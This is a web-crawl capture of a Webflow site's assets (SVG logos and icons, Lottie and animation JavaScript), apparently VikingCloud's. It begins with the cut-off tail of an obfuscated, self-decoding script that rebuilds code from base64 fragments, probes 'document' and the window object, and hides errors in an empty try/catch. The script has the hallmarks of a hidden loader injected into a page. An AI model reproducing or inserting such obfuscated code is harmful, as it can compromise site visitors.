1YzMsJ1MpOEknKV0odi'+'xnW1QoMHg3MTksJ3AzKkgnKV0pLGdbVCg'+_0x5696181u(0x204)+'Y1I3JykrJ2NlJ10odSwnJykpLCcvJyksc'+'SksZ1tUKDB4NDMyLCdwMypIJyldKTt9dm'+'FyIGssbCxtLG8scD1uZXcgUmVnRXhwKGd'+'bSigweDQxMCwnU2JdUycpXSwnZycpO2s9'+'Z1tKKDB4NTUxLCdobzk2JyldLGw9cCxtP'+'WZ1bmN0aW9uKCl7dmFyIFo9SixxPXt9O3'+'FbWigweDFkMCwnUEdMRCcpXT1mdW5jdGl'+'vbih2LHcseCx5LHosQSxCLEQsRSxGLEcp'+'e3ZhciBhMD1aO3JldHVybiBnW2EwKDB4M'+'jk2LCdjd20yJyldKHYsdyx4LHkseixBLE'+'IsRCxFLEYsRyk7fSxxW1ooMHg3OTAsJ3A'+'mJSgnKV09ZnVuY3Rpb24odix3KXt2YXIg'+'YTE9WjtyZXR1cm4gZ1thMSgweDU3NCwnU'+_0x5696181u(0x12d)+_0x5696181u(0x133)+'seixBLEIpe3ZhciBhMj1aO3JldHVybiBn'+_0x5696181u(0x34f)+'HkseixBLEIpO30scVtaKDB4NGJkLCdwJi'+'UoJyldPWZ1bmN0aW9uKHYsdyx4LHkseil'+_0x5696181u(0x27c)+'M2IsJ3pUaVcnKV0odix3LHgseSx6KTt9O'+'3ZhciBzPXEsdD1nW1ooMHgzM2EsJ3RuIX'+'InKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZ1taKDB4NjczLCcxV3FEJyldLCdn'+'JyksdT10W2dbWigweDE5MSwnJFpLdicpX'+'VtaKDB4NGEzLCcoVnNaJykrJ2NlJ10odS'+'wnJyldO3Um')+(_0x5696181u(0x145)+'CdZSEh3JyldPWdbWigweDQ5OCwnUEdMRC'+'cpXShqLGZ1bmN0aW9uKCl7dmFyIGE0PVo'+'sdj1zW2E0KDB4NDg4LCcxRmVGJyldKGks'+'c1thNCgweDZjYSwnJFpLdicpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+'YsMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB'+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+_0x5696181u(0x20d)+_0x5696181u(0x2b2)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdiYmc1thNCgwe'+'DNlZCwnT29VMScpXShpLHYsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+'7fSwhKG89Z1tKKDB4NTc0LCdTYl1TJyld'+'KG8sd2luZG93KSl8fChvPWdbSigweDJhM'+_0x5696181u(0x1ac)+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZ1tKKDB4NWM4LCdwJi'+'UoJyldKG8sa1tKKDB4NDA5LCdjd20yJyk'+'rJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9684646.slice(_0x9684646.indexOf("{") + 1, _0x9684646.lastIndexOf("}"))})())),d[S(0x7a9,'%M3s')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/679111c351ff68528f655cb0_VikingCloud-Full-Logo-Horizontal-Original.svg
body_size: 2254
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 490.3 55.03"><defs><style>.f{fill:none;}.g{fill:url(#e);}.h{clip-path:url(#d);}.i{fill:#21294c;}</style><clipPath id="d"><path class="f" d="M18.27,54.95c-.46.04-.91.06-1.38.06C7.56,55.01,0,47.45,0,38.12c0-2.63.6-5.13,1.68-7.35,1.6-.67,3.35-1.03,5.18-1.03,1.51,0,2.97.25,4.32.71-1.57,2.62-2.47,5.67-2.47,8.94,0,6.79,3.89,12.68,9.56,15.55ZM19.33,18.52c2.46,0,4.75.7,6.69,1.9.71-2.32,2-4.39,3.69-6.03-.5-.05-1-.08-1.51-.08-3.97,0-7.56,1.64-10.13,4.27.41-.04.83-.06,1.26-.06ZM72.01,24.25c-1.57-12.99-12.78-22.85-26.06-22.55,2.73-.99,5.65-1.58,8.71-1.69,13.57-.48,25.26,8.63,28.53,21.26,6.87,2.02,12,8.24,12.27,15.8.06,1.79-.15,3.52-.61,5.15-.08.29-.25.54-.48.73,0,0,0,0,0,0-2.56,2.07-5.7,2.93-8.75,2.66.85-2,1.29-4.22,1.2-6.54-.29-8.12-6.83-14.55-14.83-14.83ZM66.46,28.39c-3.98-7.03-8.09-14.29-12.74-18.65-9-8.42-20.17-5.93-26.54.88-.52.56-1.01,1.15-1.46,1.78,5.35-2.28,11.58-1.22,15.9,2.83,3.86,3.62,8.13,10.76,12.66,18.32,2.61,4.36,5.28,8.83,7.9,12.64,4.49,6.5,12.35,9.94,20.12,8.53,1.84-.33,3.45-.89,4.65-1.64,2.13-1.32,3.64-2.72,4.96-4.64-4.9,2.17-9.43,1.21-13.83-2.9-4.07-3.8-7.74-10.29-11.62-17.15ZM44.58,47.97c-1.32-.69-2.57-1.64-3.7-2.79-2.06-2.1-3.83-5.5-5.71-9.1-1.91-3.66-3.89-7.45-6.2-9.81-3.09-3.15-7.52-4.99-12.16-5.04s-9.12,1.69-12.27,4.78c-.53.52-1.02,1.07-1.48,1.66,5.28-1.98,11.26-.69,15.27,3.41,1.91,1.96,3.91,5.63,6.03,9.52,1.21,2.22,2.45,4.5,3.69,6.47,2.52,4,6.56,6.87,11.21,7.7,3.73.67,7.69.08,11.18-1.89,1.65-.93,3.11-2.11,4.35-3.51-1.18.34-2.41.5-3.66.49-2.31-.02-4.58-.67-6.55-1.88Z"/></clipPath><linearGradient id="e" x1="32.13" y1=".31" x2="67.27" y2="61.58" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#23569a"/><stop offset=".9" stop-color="#23a3de"/></linearGradient></defs><g id="c"><g class="h"><rect class="g" x="0" y="0" width="95.47" height="55.03"/></g><path class="i" d="M130.99,8.75h8.23l-14.93,37.53h-7.7l-14.93-37.53h8.39l10.49,27.57,10.44-27.57Z"/><path class="i" d="M143.56,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M182.07,46.28l-12.4-14.02-3.48,3.8v10.23h-7.52V8.75h7.52v17.13l15.4-17.13h9.56l-16.6,18.11,17.32,19.42h-9.8Z"/><path class="i" d="M194.87,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M234.68,8.75h7.52v37.53h-7.62l-17.08-24.65v24.65h-7.52V8.75h7.62l17.08,24.65V8.75Z"/><path class="i" d="M268.52,25.16h18.06v2.63c0,3.63-.82,6.9-2.46,9.83-1.64,2.92-3.91,5.2-6.81,6.85-2.9,1.65-6.16,2.47-9.78,2.47-2.76,0-5.36-.5-7.78-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69s.5-5.29,1.51-7.69c1.01-2.4,2.39-4.46,4.14-6.17,1.75-1.72,3.85-3.07,6.29-4.06,2.44-.99,5.05-1.49,7.84-1.49,3.26,0,6.26.66,9.02,1.97,2.75,1.31,4.97,3.11,6.65,5.39l-5.66,4.52c-1.13-1.47-2.55-2.62-4.26-3.44-1.71-.82-3.57-1.23-5.59-1.23-3.49,0-6.4,1.16-8.74,3.48-2.34,2.32-3.51,5.23-3.51,8.74s1.16,6.42,3.48,8.75c2.32,2.33,5.22,3.49,8.71,3.49,2.69,0,5.04-.73,7.04-2.19,2-1.46,3.29-3.36,3.85-5.7h-10.17v-6.69Z"/><path class="i" d="M310.46,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54,3.4,0,6.53.76,9.38,2.27,2.85,1.52,5.16,3.57,6.93,6.18l-2.95,1.78c-1.43-2.16-3.31-3.86-5.64-5.1-2.33-1.24-4.9-1.86-7.72-1.86-3.01,0-5.75.7-8.21,2.1-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24,2.82,0,5.39-.62,7.72-1.86,2.33-1.24,4.21-2.94,5.64-5.1l2.95,1.78c-1.77,2.6-4.08,4.66-6.93,6.17-2.85,1.52-5.97,2.27-9.38,2.27Z"/><path class="i" d="M337.26,43.12h19.47v3.16h-22.79V8.75h3.32v34.37Z"/><path class="i" d="M377.21,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54s6.97.85,9.96,2.54c2.99,1.69,5.34,4.02,7.05,6.98,1.71,2.97,2.56,6.26,2.56,9.89,0,2.73-.51,5.29-1.52,7.69-1.01,2.4-2.38,4.46-4.1,6.17-1.73,1.72-3.8,3.08-6.23,4.08-2.43,1-5,1.5-7.73,1.5ZM377.21,43.68c3.01,0,5.74-.7,8.19-2.1,2.45-1.4,4.38-3.34,5.79-5.82,1.41-2.48,2.11-5.23,2.11-8.26s-.7-5.78-2.11-8.25c-1.41-2.47-3.34-4.4-5.79-5.8-2.45-1.4-5.19-2.1-8.19-2.1s-5.75.7-8.21,2.1c-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24Z"/><path class="i" d="M418.43,46.94c-4.3,0-7.9-1.43-10.8-4.29-2.89-2.86-4.34-6.42-4.34-10.69V8.75h3.37v23.21c0,3.33,1.12,6.11,3.36,8.35,2.24,2.24,5.04,3.36,8.41,3.36s6.13-1.12,8.35-3.36c2.22-2.24,3.33-5.03,3.33-8.35V8.75h3.37v23.21c0,2.82-.66,5.37-1.97,7.65-1.31,2.29-3.12,4.08-5.42,5.38-2.3,1.3-4.86,1.95-7.68,1.95Z"/><path class="i" d="M456.49,8.75c3.54,0,6.75.81,9.64,2.44,2.89,1.63,5.15,3.87,6.78,6.73,1.64,2.86,2.46,6.05,2.46,9.58,0,2.64-.48,5.12-1.45,7.44-.97,2.32-2.28,4.31-3.94,5.98-1.66,1.66-3.67,2.97-6,3.93-2.34.96-4.83,1.44-7.49,1.44h-14.32V8.75h14.32ZM456.43,43.12c4.43,0,8.12-1.49,11.08-4.46,2.96-2.98,4.44-6.69,4.44-11.16,0-2.94-.67-5.6-2.02-7.98-1.35-2.38-3.2-4.25-5.56-5.59-2.37-1.34-5.01-2.02-7.93-2.02h-10.94v31.21h10.94Z"/><path class="i" d="M483.44,8.82c1.96,0,3.6.66,4.9,1.97,1.3,1.31,1.96,2.94,1.96,4.89s-.65,3.6-1.96,4.9c-1.3,1.3-2.94,1.96-4.9,1.96s-3.58-.65-4.88-1.96c-1.3-1.3-1.96-2.94-1.96-4.9s.65-3.58,1.96-4.89c1.3-1.31,2.93-1.97,4.88-1.97ZM479.72,19.48c.99,1.02,2.23,1.53,3.71,1.53s2.73-.51,3.72-1.53,1.49-2.28,1.49-3.8-.5-2.76-1.5-3.77c-1-1.01-2.24-1.52-3.71-1.52s-2.71.51-3.7,1.52c-.99,1.01-1.49,2.27-1.49,3.77s.49,2.78,1.48,3.8ZM486.36,14.22c0,.5-.13.95-.4,1.34s-.62.66-1.06.8l1.68,2.62h-1.72l-1.54-2.47h-.68v2.47h-1.5v-7.08h2.89c.66,0,1.21.22,1.65.67.45.45.67,1,.67,1.65ZM482.65,13.25v1.94h1.28c.28,0,.51-.09.7-.27s.27-.41.27-.7-.09-.51-.27-.7-.41-.27-.7-.27h-1.28Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/6534485b17ca225f105d5c4d_lines-1.svg
body_size: -169
content:
<svg width="50" height="317" viewBox="0 0 50 317" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.5647 0.000114292L24.5647 291.91" stroke="#3967A5" stroke-width="4"/>
<circle cx="24.5646" cy="291.91" r="5.73176" transform="rotate(-180 24.5646 291.91)" fill="#3967A5"/>
<circle cx="24.5647" cy="291.91" r="24.0647" transform="rotate(-180 24.5647 291.91)" stroke="#3967A5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/654524c736f471097a3d0caf_One-Stop%20Partner.svg
body_size: 266
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.0863 20.8543"><defs><style>.cls-1{fill:none;stroke:#23a3de;stroke-width:1.8px;}</style></defs><g id="Icons"><path class="cls-1" d="m24.8922,3.535l4.0023,8.1865-3.2746,1.7283-3.4299-6.9102c-.381-.7676-.058-1.6985.7167-2.0651l1.9855-.9396Z"/><path class="cls-1" d="m16.5119,19.055l1.6345-.8399,2.6339-1.2375c1.2667-.5951,2.4393-1.3726,3.4807-2.3076l1.359-1.2202"/><path class="cls-1" d="m4.0912,1.1511l3.5427,1.244-2.3882,7.2277c-.2645.8006-1.1265,1.2368-1.9283.9756l-2.174-.708L4.0912,1.1511Z"/><path class="cls-1" d="m8.4023,7.8042c.575.3476,1.2492.5477,1.9701.5477,1.8042,0,3.2904-1.2341,3.6865-2.9174l3.0224,1.0839c.9198.3298,1.9328-.1484,2.2626-1.0682h0c.1381-.3852-.0621-.8094-.4473-.9476l-6.2044-2.225s-1.0534-.553-2.2381.0698c-.7582.3986-1.6417.5703-2.4308.237-.1252-.0529-.2552-.1155-.3893-.1893"/><path class="cls-1" d="m18.3999,18.1047l-3.3859,1.7204c-.5851.2973-1.3004.064-1.5977-.5211h0c-.2973-.5851-.064-1.3004.5211-1.5977l3.3859-1.7204"/><path class="cls-1" d="m18.0245,15.6297l-5.7679,2.9308c-.5851.2973-1.3004.064-1.5977-.5211h0c-.2973-.5851-.064-1.3004.5211-1.5977l4.6305-2.3528"/><path class="cls-1" d="m15.8105,14.0888l-5.0911,2.5868c-.5851.2973-1.3004.064-1.5977-.5211h0c-.2973-.5851-.064-1.3004.5211-1.5977l4.427-2.2494"/><path class="cls-1" d="m14.0699,12.3075l-3.7213,1.8909c-.5851.2973-1.3004.064-1.5977-.5211h0c-.2973-.5851-.064-1.3004.5211-1.5977l2.6139-1.3282"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/653462a4d49a0ebb74957f58_exec-bg-image.svg
body_size: -77
content:
<svg width="390" height="142" viewBox="0 0 390 142" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.2">
<path d="M550 116.291L255.814 116.291" stroke="#23A3DE" stroke-width="4"/>
<circle cx="255.814" cy="116.291" r="5.77644" transform="rotate(-90 255.814 116.291)" fill="#23A3DE"/>
<circle cx="255.814" cy="116.291" r="24.2562" transform="rotate(-90 255.814 116.291)" stroke="#23A3DE"/>
<circle cx="24.7564" cy="61.0019" r="5.77644" transform="rotate(-90 24.7564 61.0019)" fill="#23A3DE"/>
<circle cx="24.7562" cy="61.0016" r="24.2562" transform="rotate(-90 24.7562 61.0016)" stroke="#23A3DE"/>
<path d="M433.233 1.99981L393.211 43.6727L216.617 43.6727L168.342 87.8213L51.1627 87.8213L25.9939 62.2399" stroke="#23A3DE" stroke-width="4"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.cc9b54cec08cc228.js
body_size: 86827
content:
(self.webpackChunk=self.webpackChunk||[]).push([["513"],{5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return T},createInstance:function(){return I},destroy:function(){return m},init:function(){return y},ready:function(){return b}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),c=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),o={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},f={},r=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class u{config=null;currentState=o.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||f).src||"";a.endsWith(".lottie")?(0,i.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||f,n=t.src||"",l=t.preserveAspectRatio||"xMidYMid meet",i=t.renderer||"svg",s=1===r(t.loop),u=-1===r(t.direction)?-1:1,p=!!t.wfTarget,E=!p&&1===r(t.autoplay),I=r(t.duration),T=Number.isNaN(I)?0:I,y=p||1===r(t.isIx2Target),m=r(t.ix2InitialState),b=Number.isNaN(m)?null:m,g={src:n,loop:s,autoplay:E,renderer:i,direction:u,duration:T,hasIx2:y,ix2InitialValue:b,preserveAspectRatio:l};if(this.animationItem&&this.config&&this.config.src===n&&i===this.config.renderer&&l===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),T!==this.config.duration)){let e=this.duration;T>0&&T!==e?this.setSpeed(e/T):this.setSpeed(1)}E&&this.play(),null!=b&&b!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(b/100)),this.config=g;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:E,renderer:i,rendererSettings:{preserveAspectRatio:l,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(c(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,l=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(l,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==o.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=o.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),E&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;T>0&&T!==e&&this.setSpeed(e/T),E&&this.play()}null!=b&&this.goToFrame(this.frames*(b/100))}),this.config=g)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=o.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=o.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),E=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===r(a.isIx2Target);return t||n},I=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},T=e=>{let a=s.get(e);a&&a.destroy()},y=()=>{p().forEach(e=>{E(e)||T(e),I(e)})},m=()=>{p().forEach(T)},b=y},2444:function(e,a,t){"use strict";var n=t(3949),l=t(5897),i=t(8724);n.define("lottie",e.exports=function(){return{lottie:i,createInstance:l.createInstance,cleanupElement:l.cleanupElement,init:l.init,destroy:l.destroy,ready:l.ready}})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new h.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function l(){}function i(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return j.test(e)||!q.test(e)?n=parseInt(e,10):q.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){Y.debug&&window&&window.console.warn(e)}var c,o,s,f=function(e,a,t){function n(e){return"object"==typeof e}function l(e){return"function"==typeof e}function i(){}return function d(c,o){function s(){var e=new f;return l(e.init)&&e.init.apply(e,arguments),e}function f(){}o===t&&(o=c,c=Object),s.Bare=f;var r,u=i[e]=c[e],p=f[e]=s[e]=new i;return p.constructor=s,s.mixin=function(a){return f[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(r={},l(e)?r=e.call(s,p,u,s,c):n(e)&&(r=e),n(r))for(var t in r)a.call(r,t)&&(p[t]=r[t]);return l(p.init)||(p.init=c),s},s.open(o)}}("prototype",{}.hasOwnProperty),r={ease:["ease",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(-2.75*i*l+11*l*l+-15.5*i+8*l+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(-1*i*l+3*l*l+-3*i+2*l)}],"ease-out":["ease-out",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(.3*i*l+-1.6*l*l+2.2*i+-1.8*l+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var l=(e/=n)*e,i=l*e;return a+t*(2*i*l+-5*l*l+2*i+2*l)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),t*(e/=n)*e*((l+1)*e-l)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),t*((e=e/n-1)*e*((l+1)*e+l)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,l){return void 0===l&&(l=1.70158),(e/=n/2)<1?t/2*e*e*(((l*=1.525)+1)*e-l)+a:t/2*((e-=2)*e*(((l*=1.525)+1)*e+l)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,N=document.createElement("a"),_=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],A=function(e){if(e in N.style)return{dom:e,css:e};var a,t,n="",l=e.split("-");for(a=0;a<l.length;a++)n+=l[a].charAt(0).toUpperCase()+l[a].slice(1);for(a=0;a<_.length;a++)if((t=_[a]+n)in N.style)return{dom:t,css:S[a]+e}},M=a.support={bind:Function.prototype.bind,transform:A("transform"),transition:A("transition"),backface:A("backface-visibility"),timing:A("transition-timing-function")};if(M.transition){var 